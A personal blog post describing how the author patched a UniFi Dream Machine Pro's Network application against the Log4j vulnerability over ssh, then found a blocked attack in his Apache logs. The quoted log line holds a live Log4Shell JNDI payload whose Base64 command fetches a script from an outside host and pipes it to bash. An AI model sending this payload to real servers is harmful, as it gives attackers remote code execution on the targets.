I was couch surfing YouTube and came across this video:
Since Unifi is my front line defence, I learned from the video that a patch from Unifi is already available for my Unifi Dream Machine (UDM) Pro. Of course, this prompted me to jump from my couch to my computer and immediately proceed to upgrade my Network application.
Thanks to Unifi, for addressing this so quickly. However, it was a release candidate so I could not upgrade it via the user interface. Instead I followed Unifi’s recommendation and did the following.
First remote shell via ssh into the UDM Pro.
% ssh udmpro
Welcome to UbiOS
By logging in, accessing, or using the Ubiquiti product, you
acknowledge that you have read and understood the Ubiquiti
License Agreement and agree to be bound by its terms.
___ ___ .__________.__
| | |____ |__\_ ____/__|
| | / \| || __) | | (c) 2010-2021
| | | | \ || \ | | Ubiquiti Inc.
|______|___| /__||__/ |__|
|_/ http://www.ui.com
Welcome to UniFi Dream Machine!
# unifi-os shell
root@ubnt:/# cd /tmp
root@ubnt:/tmp# ls
hsperfdata_unifi local.list unifi-network-status-response uploadsEnsure there is no previous version of unifi_sysvinit_all.deb in the /tmp directory. If so, then remove it.
The next step is to download the release candidate version via curl, and then install it using dpkg.
root@ubnt:/tmp# curl -o "unifi_sysvinit_all.deb" https://dl.ui.com/unifi/6.5.54-3b5d40203c/unifi_sysvinit_all.deb
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 126M 100 126M 0 0 27.1M 0 0:00:04 0:00:04 --:--:-- 28.7M
root@ubnt:/tmp# dpkg -i unifi_sysvinit_all.deb
(Reading database ... 65989 files and directories currently installed.)
Preparing to unpack unifi_sysvinit_all.deb ...
debconf: unable to initialize frontend: Dialog
debconf: (No usable dialog-like program is installed, so the dialog based frontend cannot be used. at /usr/share/perl5/Debconf/FrontEnd/Dialog.pm line 76.)
debconf: falling back to frontend: Readline
Unpacking unifi (6.5.54-16676-1) over (6.5.53-16673-1) ...
Setting up unifi (6.5.54-16676-1) ...
Processing triggers for systemd (241-5~bpo9+1) ...
#-> ubnt-dpkg-cache install
removing /data/dpkg-cache/stretch/packages/unifi_6.5.53-16673-1_all.deb ... done
unifi: action=install, package=/data/dpkg-cache/stretch/packages/unifi_6.5.54-16676-1_all.deb mark=manual
<-# ubnt-dpkg-cache install
root@ubnt:/tmp# rm unifi_sysvinit_all.debOnce the installation is competed, we remove the Debian package.

As you can see above, the Network application is now updated to 6.5.54.
Once again thanks to the folks at Unifi to come out with such a rapid fix.
Update:
I was curious whether my server is being attacked with this vector and sure enough there was an attempt logged at around 1pm today.
kang@avs ➜/var/log/apache2
% grep jndi *.log
access.log:45.155.205.233 - - [10/Dec/2021:13:01:48 -0500] "GET / HTTP/1.1" 403 489 "-" "${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/KGN1cmwgLXMgNDUuMTU1LjIwNS4yMzM6NTg3NC8xNzQuMTE5LjE5OS4xNzE6ODB8fHdnZXQgLXEgLU8tIDQ1LjE1NS4yMDUuMjMzOjU4NzQvMTc0LjExOS4xOTkuMTcxOjgwKXxiYXNo}"The request was made from Russia, and it was blocked, so it is probably a good idea to close any open holes by Log4J. Here is their official page.
